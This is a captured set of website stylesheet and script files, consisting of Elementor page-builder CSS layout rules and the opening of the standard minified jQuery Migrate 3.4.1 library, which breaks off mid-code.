.elementor-element.elementor-element-8eeed34.dt-nav-menu_align-tablet-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-tablet-center .dt-icon-align-side .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-tablet-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-tablet-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-tablet-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-tablet-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-tablet-center .dt-sub-icon-align-side .vertical-sub-nav > li .item-content {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);}.elementor-bc-flex-widget .elementor-752 .elementor-element.elementor-element-adae421.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-752 .elementor-element.elementor-element-adae421.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-752 .elementor-element.elementor-element-1da21e1 .elementor-heading-title{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );}}@media(max-width:767px){.elementor-752 .elementor-element.elementor-element-68523834{padding:0px 0px 0px 0px;} .elementor-752 .elementor-element.elementor-element-9f66499.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-752 .elementor-element.elementor-element-9f66499.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-752 .elementor-element.elementor-element-9f66499.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-752 .elementor-element.elementor-element-9f66499 .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-9f66499 .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-752 .elementor-element.elementor-element-6230a05.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-752 .elementor-element.elementor-element-6230a05.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-752 .elementor-element.elementor-element-6230a05.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-752 .elementor-element.elementor-element-6230a05 .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-6230a05 .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-752 .elementor-element.elementor-element-1d8cddc.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-752 .elementor-element.elementor-element-1d8cddc.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-752 .elementor-element.elementor-element-1d8cddc.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-752 .elementor-element.elementor-element-1d8cddc .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-1d8cddc .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-mobile-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-mobile-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-mobile-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-mobile-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-right .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-left .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-mobile-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-mobile-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-mobile-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-mobile-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-right .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-left .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);}.elementor-752 .elementor-element.elementor-element-1da21e1 .elementor-heading-title{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );}.elementor-752 .elementor-element.elementor-element-c1cfa09{--container-widget-width:38px;--container-widget-flex-grow:0;width:var( --container-widget-width, 38px );max-width:38px;}.elementor-752 .elementor-element.elementor-element-b3d9716{--container-widget-width:255px;--container-widget-flex-grow:0;width:var( --container-widget-width, 255px );max-width:255px;}}@media(min-width:768px){.elementor-752 .elementor-element.elementor-element-adddd42{width:32.057%;}.elementor-752 .elementor-element.elementor-element-691996b{width:15.413%;}.elementor-752 .elementor-element.elementor-element-adae421{width:21.481%;}.elementor-752 .elementor-element.elementor-element-6e4b46e{width:31.011%;}.elementor-752 .elementor-element.elementor-element-3ed8f46{width:69.96%;}.elementor-752 .elementor-element.elementor-element-0bcd39c{width:30%;}}@media(max-width:1100px) and (min-width:768px){.elementor-752 .elementor-element.elementor-element-7df1c0f0{width:100%;}.elementor-752 .elementor-element.elementor-element-adddd42{width:50%;}.elementor-752 .elementor-element.elementor-element-691996b{width:50%;}.elementor-752 .elementor-element.elementor-element-adae421{width:50%;}.elementor-752 .elementor-element.elementor-element-6e4b46e{width:50%;}}@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-9f66499.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-9f66499.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-9f66499.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-9f66499.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-9f66499.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-9f66499.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-9f66499.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-9f66499.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-9f66499.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-9f66499.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-6230a05.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-6230a05.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-6230a05.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-6230a05.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-6230a05.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-6230a05.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-6230a05.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-6230a05.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-6230a05.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-6230a05.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-1d8cddc.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-1d8cddc.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-1d8cddc.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-1d8cddc.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-1d8cddc.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-1d8cddc.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-1d8cddc.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-1d8cddc.the7-box-wrapper {    flex-wrap: unset;  }}

--- FILE ---
content_type: text/css
request_url: https://medin.gr/wp-content/uploads/elementor/css/post-12310.css?ver=1767748823
body_size: 981
content:
.elementor-12310 .elementor-element.elementor-element-855cf01 > .elementor-container{max-width:900px;}.elementor-12310 .elementor-element.elementor-element-855cf01{margin-top:40px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-12310 .elementor-element.elementor-element-45ba62a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12310 .elementor-element.elementor-element-45ba62a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12310 .elementor-element.elementor-element-45ba62a9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12310 .elementor-element.elementor-element-654fd04c{width:auto;max-width:auto;}.elementor-12310 .elementor-element.elementor-element-654fd04c > .elementor-widget-container{background-color:var( --e-global-color-el_color_2_7 );margin:0px 15px 0px 0px;padding:5px 10px 5px 10px;border-radius:5px 5px 5px 5px;}.elementor-12310 .elementor-element.elementor-element-654fd04c .elementor-icon-list-icon{width:14px;}.elementor-12310 .elementor-element.elementor-element-654fd04c .elementor-icon-list-icon i{font-size:14px;}.elementor-12310 .elementor-element.elementor-element-654fd04c .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-12310 .elementor-element.elementor-element-654fd04c .elementor-icon-list-text, .elementor-12310 .elementor-element.elementor-element-654fd04c .elementor-icon-list-text a{color:var( --e-global-color-el_color_2 );}.elementor-12310 .elementor-element.elementor-element-654fd04c .elementor-icon-list-item{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-12310 .elementor-element.elementor-element-26bac083{width:auto;max-width:auto;}.elementor-12310 .elementor-element.elementor-element-26bac083 > .elementor-widget-container{background-color:var( --e-global-color-el_color_1_7 );padding:5px 10px 5px 10px;border-radius:5px 5px 5px 5px;}.elementor-12310 .elementor-element.elementor-element-26bac083 .elementor-icon-list-icon{width:14px;}.elementor-12310 .elementor-element.elementor-element-26bac083 .elementor-icon-list-icon i{font-size:14px;}.elementor-12310 .elementor-element.elementor-element-26bac083 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-12310 .elementor-element.elementor-element-26bac083 .elementor-icon-list-text, .elementor-12310 .elementor-element.elementor-element-26bac083 .elementor-icon-list-text a{color:var( --e-global-color-el_color_1 );}.elementor-12310 .elementor-element.elementor-element-26bac083 .elementor-icon-list-item{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-12310 .elementor-element.elementor-element-6754cb5a{--spacer-size:40px;}.elementor-12310 .elementor-element.elementor-element-38a28936{text-align:center;}.elementor-12310 .elementor-element.elementor-element-38a28936 .elementor-heading-title{font-family:var( --e-global-typography-el_title_2-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_2-font-size );font-weight:var( --e-global-typography-el_title_2-font-weight );text-transform:var( --e-global-typography-el_title_2-text-transform );line-height:var( --e-global-typography-el_title_2-line-height );}.elementor-12310 .elementor-element.elementor-element-4aeb51e6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12310 .elementor-element.elementor-element-4aeb51e6 > .elementor-container{max-width:900px;}.elementor-12310 .elementor-element.elementor-element-4aeb51e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;}.elementor-12310 .elementor-element.elementor-element-4aeb51e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-12310 .elementor-element.elementor-element-e91433e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12310 .elementor-element.elementor-element-e91433e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12310 .elementor-element.elementor-element-e91433e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12310 .elementor-element.elementor-element-e91433e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12310 .elementor-element.elementor-element-e91433e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12310 .elementor-element.elementor-element-a767210{--spacer-size:50px;}.elementor-12310 .elementor-element.elementor-element-2e9c7b59{margin-top:20px;margin-bottom:0px;}.elementor-12310 .elementor-element.elementor-element-7046efce:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12310 .elementor-element.elementor-element-7046efce > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-el_color_7_6 );}.elementor-bc-flex-widget .elementor-12310 .elementor-element.elementor-element-7046efce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12310 .elementor-element.elementor-element-7046efce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12310 .elementor-element.elementor-element-7046efce.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-12310 .elementor-element.elementor-element-7046efce > .elementor-element-populated, .elementor-12310 .elementor-element.elementor-element-7046efce > .elementor-element-populated > .elementor-background-overlay, .elementor-12310 .elementor-element.elementor-element-7046efce > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-12310 .elementor-element.elementor-element-7046efce > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 30px 30px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-12310 .elementor-element.elementor-element-7046efce > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12310 .elementor-element.elementor-element-3ed368f0{width:auto;max-width:auto;text-align:center;}.elementor-12310 .elementor-element.elementor-element-3ed368f0 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-12310 .elementor-element.elementor-element-3ed368f0 .elementor-heading-title{font-family:var( --e-global-typography-el_title_6-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6-font-size );font-weight:var( --e-global-typography-el_title_6-font-weight );text-transform:var( --e-global-typography-el_title_6-text-transform );line-height:var( --e-global-typography-el_title_6-line-height );}.elementor-12310 .elementor-element.elementor-element-12b4de7c{width:auto;max-width:auto;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-12310 .elementor-element.elementor-element-12b4de7c .elementor-share-btn{font-size:calc(0.8px * 10);border-width:2px;}.elementor-12310 .elementor-element.elementor-element-12b4de7c .elementor-share-btn__icon{--e-share-buttons-icon-size:16px;}.elementor-12310 .elementor-element.elementor-element-12b4de7c .elementor-share-btn__title{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );}@media(max-width:1100px) and (min-width:768px){.elementor-12310 .elementor-element.elementor-element-45ba62a9{width:100%;}.elementor-12310 .elementor-element.elementor-element-e91433e{width:100%;}}@media(max-width:1100px){.elementor-12310 .elementor-element.elementor-element-654fd04c .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-12310 .elementor-element.elementor-element-26bac083 .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-12310 .elementor-element.elementor-element-38a28936 .elementor-heading-title{font-size:var( --e-global-typography-el_title_2-font-size );line-height:var( --e-global-typography-el_title_2-line-height );}.elementor-12310 .elementor-element.elementor-element-4aeb51e6 > .elementor-container{min-height:500px;}.elementor-12310 .elementor-element.elementor-element-7046efce.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12310 .elementor-element.elementor-element-3ed368f0{width:100%;max-width:100%;}.elementor-12310 .elementor-element.elementor-element-3ed368f0 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-12310 .elementor-element.elementor-element-3ed368f0 .elementor-heading-title{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-12310 .elementor-element.elementor-element-12b4de7c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-12310 .elementor-element.elementor-element-12b4de7c .elementor-share-btn__title{font-size:var( --e-global-typography-el_content_3-font-size );}}@media(max-width:767px){.elementor-12310 .elementor-element.elementor-element-654fd04c .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-12310 .elementor-element.elementor-element-26bac083 .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-12310 .elementor-element.elementor-element-38a28936 .elementor-heading-title{font-size:var( --e-global-typography-el_title_2-font-size );line-height:var( --e-global-typography-el_title_2-line-height );}.elementor-12310 .elementor-element.elementor-element-3ed368f0 .elementor-heading-title{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-12310 .elementor-element.elementor-element-12b4de7c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-12310 .elementor-element.elementor-element-12b4de7c .elementor-share-btn__title{font-size:var( --e-global-typography-el_content_3-font-size );}}

--- FILE ---
content_type: application/javascript
request_url: https://medin.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 11308
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return 